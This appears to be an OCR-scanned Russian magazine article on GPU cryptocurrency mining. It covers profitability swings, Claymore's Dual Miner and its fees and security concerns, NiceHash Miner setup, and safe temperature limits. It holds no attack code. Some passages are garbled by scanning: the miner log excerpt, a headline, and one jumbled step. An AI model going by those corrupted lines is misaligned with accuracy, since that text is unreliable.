Однако это был просто временный эффект биржевых игр. Как только кончился хайп и курсы выровнялись, та же система с теми же настройками стала приносить всего 2,13 доллара. В отдельные моменты система работала, считай, на холостом ходу, так как прибыльность падала ниже доллара в день. То же самое происходило и с другими криптовалютами, просто в разные периоды. Поэтому можно было снизить потери, вовремя переключившись на майнинг других монет.



У облачных операторов даже появился новый пункт в FAQ, объясняющий постоянное уменьшение выплат. В абсолютных числах производительность приобретенной системы оставалась неизменной, а вот ее относительная доля в общей сети майнеров часто падала быстрее, чем прогнозировал онлайн-калькулятор доходности.

Дополнительно повышались расценки на электроэнергию, появлялись новые чипы и новые алгоритмы. Непредсказуемости добавляют и биржевые штормы, из-за них возникают часы и даже дни, на протяжении которых майнинг выбранной криптовалюты становится откровенно убыточным.

К примеру, за один из коротких тестовых прогонов я намайнил в Decred эквивалент 18 рублей, а электросчетчик накрутил за то же время на 23 рубля. То есть в этот период мне пришлось заплатить больше, чем удалось получить за майнинг. Надо было приостановить его? Если да, то на сколько? Переключиться на другую криптовалюту? На какую? Хорошо, что сейчас не надо терзать себя этими вопросами посреди ночи, когда сработала очередная тревога. Есть универсальные системы майнинга, не привязанные к какому-то одному альткойну и снижающие финансовые риски.

#### **CLAYMORE'S DUAL MINER**

Эта программа умеет одновременно майнить две криптовалюты на выбор. Первая всегда Ethereum, а вторая может быть Decred, Siacoin, Lbry или PAS-CAL. Причем майниться какая-то из них будет параллельно с эфиром на том же железе и (почти) без ущерба для скорости. Достигается это глубокой оптимизацией кода (используются ассемблерные вставки), более полной загрузкой видеокарты, поддержкой протокола Stratum вместо HTTP (с ним меньше задержки при получении и выгрузке заданий) и другими ухищрениями. Есть версии для Linux и Windows.

Dual Miner позволяет сочетать видеокарты AMD и Nvidia в одной ферме и показывает детальную статистику по работе каждой из них. Это очень удобно для выявления дефектного железа и ошибок в установке параметров. В примере ниже используется смешанная ферма из семи видеокарт. Они называются GPU0 - GPU6 и имеют разные настройки. Видеокарта под номером пять сбоит, хотя запас по TDP есть (ее вентилятор еще вращается на половинной скорости, да и температура далека от критической).

**GSI** ETH TH: 06/29/17-00:15:45 - New job from eu1.ethermine.org:4444 .m: 00/29/17-00.13.43 - New Job From eur.ecnermine.org.4444<br>TH - Total Speed: 201.978 Mh/s, Total Shares: 105, Rejected: 0, Time: 00:45<br>PU0 t=64C fan=47%, GPU1 t=64C fan=46%, GPU2 t=63C fan=35%, GPU3 t=65C fan=49%, GPU4 t= TH: 06/29/17-00:16:57 - New job from eu1.ethermine.org:4444 TH - Total Speed: 174.212 Mh/s, Total Shares: 107, Rejected: 0, Time: 00:46<br>TH: GPU0 29.643 Mh/s, GPU1 28.037 Mh/s, GPU2 0.000 Mh/s, GPU3 28.937 Mh/s, GPU4 29.437 Mh/s, GPU5 29.317 Mh/s, GPU6 28.841 Mh/s Ошибка в работе одной видеокарты

Запуск из командной строки у Claymore's Dual Miner максимально облегчен. В скачанном с GitHub архиве ты найдешь батники с говорящими названиями. Например, start\_eth+sia.bat запустит одновременный майнинг эфира и Siacoin. Для этого нужно сперва отредактировать его - открыть как простой текстовый файл и вписать вместо YOUR\* адрес кошелька, название воркера, email и другие данные.

Согласно документации, Claymore's Dual Miner поддерживает видеокарты обоих производителей, выпущенные в последние шесть лет. Поскольку он использует ассемблерную оптимизацию с учетом архитектуры GCN, то видеокарты AMD сравнимого уровня показывают в нем лучший результат, чем решения Nvidia. Однако стабильная работа майнера отмечается только на современных видеокартах AMD с архитектурой GCN 3.0 и выше. Остальные часто сбоят. Поклонникам «зеленых» лучше выбрать майнеры с CUDAоптимизацией, о которых мы поговорим дальше.

Бочка дегтя: в алгоритм майнера заложена комиссия (1% для майнинга одной криптовалюты и 2% за параллельный майнинг двух альткойнов). То есть 72 с из каждого часа майнер работает на разработчика. Реально бывает и больше, поскольку он периодически «забывает» переключаться на твой кошелек. Такой баг (или фича) отмечается не у всех, но его природа вызывает вопросы.

Исключение составляет Decred. Эта криптовалюта майнится без комиссии, но пока она наименее прибыльна. Если запустить майнер с опцией -поfее, то комиссия также взиматься не будет, но при этом упадет скорость, так что ты ничего не выгадаешь - это умышленное ограничение.

Майнер поддерживает удаленное управление через протокол JSON. Опять же, это палка о двух концах. Можно лишь доверять репутации разработчика и верить в то, что, кроме тебя, твоим майнером никто управлять

не будет.

Возможно, ты помнишь показательную историю с асиками серии Antminer. В апреле 2017 года в них обнаружили бэкдор, позволяющий удаленно отслеживать и отключать майнеры. Вот тебе и «анонимность»! Вот тебе и «полный контроль»!

Сегодня скачать Claymore's Dual Miner часто не дают сами браузеры. На VirusTotal 31 из 61 антивируса определяют его как потенциально опасное ПО или троян, а Chrome просто блокирует загрузку, как вредоносную. Исходный код майнера закрыт и защищен от отладки, поэтому проанализировать его крайне сложно. Пусть тебя не сбивает с толку загрузка майнера c GitHub — там иногда встречаются и проприетарные разработки.

#### **NHM**

Есть другая, исключительно простая в освоении и более универсальная программа для майнинга — клиент пула NiceHash Miner (NHM). Она поддерживает Claymore's Dual Miner как опциональный компонент, но работает также и с опенсорсными майнерами, в том числе CUDA-оптимизированными. NHM не майнит в пользу разработчика (отсутствует dev fee) и не блокируется антивирусами - они могут ругаться только на отдельные майнеры при их автоматическом скачивании.

NHM распространяется с открытым исходным кодом. Порядок ее использования сводится к установке и нажатию кнопок «Бенчмарк» и «Старт», но рекомендую сначала сделать несколько твиков ради безопасности. Даже если ты будешь пользоваться другой программой, суть у них общая.

#### Безопасный майнинг

Во время майнинга видеокарты работают в нехарактерном для них режиме и быстро перегреваются. Сила тока, напряжение ядра, тепловыделение и многие другие параметры существенно превышают рекомендованные производителем значения. В отличие от игр, при майнинге нагрузка удерживается на максимальном уровне в режиме 24 Х 7. Причем она остается экстремально высокой не только для шейдерного домена видеокарты. МОП-транзисторы и другие элементы силовых цепей нагреваются в ходе бесконечного вычисления хешей свыше 120 °С, а штатная система охлаждения просто не справляется. Такой режим эксплуатации превращает видеокарту в короткоживущую деталь и дает мнимый прирост в скорости, поскольку в расчетах через некоторое время возникают ошибки. Они далеко не всегда появляются из-за перегрева. Это просто следствие длительной работы в критическом режиме.



Ошибка не всегда связана с перегревом

В примере ниже я увеличил допустимую температуру всего на один градус. Это привело к повышению потребления видеокарты на 15 Вт и резко снизило ее энергоэффективность, практически не сказавшись на скорости расчетов.



Падение энергоэффективности при повышении температуры

Майнить долго и стабильно поможет ограничение TDP или максимальной температуры чипа. Задать эти параметры можно фирменной утилитой управления видюхой (ASUS GPU Tweak, MSI Afterburner и подобные). Просто выбери значения из диапазона безопасных и комфортных по уровню шума системы охлаждения. Обычно это цифры до 80 °С. По спецификациям чипы выдерживают и больше, но в даташитах указаны именно кратковременные предельные значения для самого ГП. Если температурный лимит не установлен, появляется риск не просто ошибок из-за перегрева, а физического разрушения оборудования (пробоя диэлектрических слоев, отпаивания SMDкомпонентов) и возгорания. Далеко не самые дешевые видеокарты в буквальном смысле горят у алчных майнеров синим пламенем.

- 1. После задания безопасных настроек скачай с GitHub программу NiceHash Miner. При установке браузеры и антивирусы могут ругаться. В моем тесте все это были ложноположительные срабатывания и реакция на Riskware. Многие трояны пытаются подсадить майнер на чужие компьютеры, чтобы скрыто использовать халявные ресурсы. Чаще всего это делают под видом «оптимизированных» майнеров, которые пользователь скачивает и устанавливает добровольно. Поэтому антивирусы теперь ругаются на большинство программ для майнинга без разбора, но ругаются по-разному. Одно дело — PUP и Riskware, и совсем другое — Trojan/Backdoor. Будь внимателен!
- 2. После установки NiceHash Miner автоматически определит твои видеокарты и скачает отдельные майнеры с поддержкой OpenCL и CUDA для разных алгоритмов. Среди этих майнеров есть как опенсорсные и в целом безопасные, так и проприетарные, которые могут содержать бэкдор. NHM спросит, какие ты хочешь скачать. Я в итоге отказался от загрузки проприетарных, что советую и тебе. Проверить и изменить свой выбор можно в разделе настроек «Общие», пункт «Включить сторонние майнеры».
- 3. В графе «Биткойн-адрес» (на главном окне) указываешь адрес своего кошелька. Если его еще нет, то можно быстро создать кошелек онлайн или установить офлайновый на свой компьютер или смартфон.
- 4. Запусти встроенный бенчмарк в NHM. Стандартный тест займет несколько минут и рассчитает прибыльность майнеров в ВТС в день и USD в день. Текущие котировки загружаются автоматически, но помни, что они именно текущие. Ситуация меняется буквально каждую минуту, и по первым цифрам не стоит делать далеко идущих выводов.
- 5. Самый прибыльный на данный момент алгоритм будет также выбран NHM автоматически и запустится сразу (если ты не снял флажок «Запустить майнинг после бенчмарка»), а остальные будут использоваться как резерпереключится на них, если прибыльность майнинга NHM вные. на основном алгоритме упадет ниже некоторого значения. Задать его можно в разделе настроек «Общие», пункт «Мин. прибыльность \$/день».

Оценивать прибыльность лучше за какой-то длительный период. Хотя бы за неделю. Поможет в этом статистика, доступная на пуле NHM через веб-интерфейс. В примере ниже видно, как были намайнены первые 100 микробиткойнов. В основном их заплатили за работу «экскаватора». Немного начислили за Decred и эфир, а майнинг остальных альткойнов большую часть времени был неприбыльным.



Однако в дальнейшем баланс сил меняется. Основные выплаты уже происходят за эфир и ZCash почти в равных долях, а в периоды их общей низкой доходности ситуацию спасает Lyra2REv2.



Продолжение статьи >

## ЛЕГКИЙ МАЙНИНГ KAK ABTOMATUSUPOBAT<br>MAЙНИНГ И ПОВЫСИТЬ ЕГ ЭФФЕКТИВНОСТЬ

#### НАСТРАИВАЕМ ПРИБЫЛЬНОСТЬ МАЙНИНГА

На расчетную прибыльность майнинга влияют текущие котировки, сложность вычисления и другие факторы. Их много, они постоянно меняются, и следить за ними вручную крайне неэффективно. Поэтому есть смысл в NHM и подобных программах автоматизации. Однако в дефолтных настройках они не учитывают важные поправки и часто оказывают медвежью услугу, переключая на менее прибыльные алгоритмы.

Общая суть настроек прибыльности очевидна. Она состоит в том, что если за потребленную твоей системой электроэнергию ты платишь больше, чем тебе в данный момент платят за добычу выбранной криптовалюты, то программа пробует майнить другие альткойны. Если же они все оказываются убыточны, то майнинг теряет всякий смысл и автоматически приостанавливается до лучших времен.



Лучшие времена могут наступить через четверть часа или через пару дней заранее никто не скажет. Поэтому NHM периодически проверяет условие и запускает майнинг самостоятельно в «выгодные» моменты. Скорость майнинга и его ориентировочную прибыльность на данный момент можно увидеть в главном окне NHM. Эти параметры отображаются практически в реальном времени, причем как в долларах, так и в биткойнах.

Технология автоматического переключения майнинга на самый прибыльный алгоритм называется BPASMAM (Best Profit Auto-Switching Multi-Algorithm Mining). Каждые десять минут она определяет самую востребованную криптовалюту на текущее время по данным ордеров на NiceHash.com и запускает у тебя майнер с соответствующим алгоритмом.

Пример: ты запустил в NHM майнинг ZCash и видишь средний расчет прибыльности в районе 2,40 доллара в день с одной видеокарты. В течение десяти минут NHM определит, что сейчас выгоднее майнить эфир, и автоматически переключится на него, принося тебе уже 2,62 доллара в день. Через несколько часов на пуле NHM появятся новые ордера на майнинг ZCash, и его прибыльность временно возрастет, скажем до 2,76 доллара в день. NHM снова переключится на него. Если кто-то разместит крупные ордера на майнинг Verticoin, то в фавориты временно вырвется алгоритм Lyra2REv2, и соответствующий майнер также запустится у тебя автоматически. Постоянно следить за кросс-курсами криптовалют и переключать майнеры вручную просто физически невозможно. Поэтому при майнинге какой-то одной криптовалюты ты в итоге получишь меньше, чем сразу нес-КОЛЬКИХ.

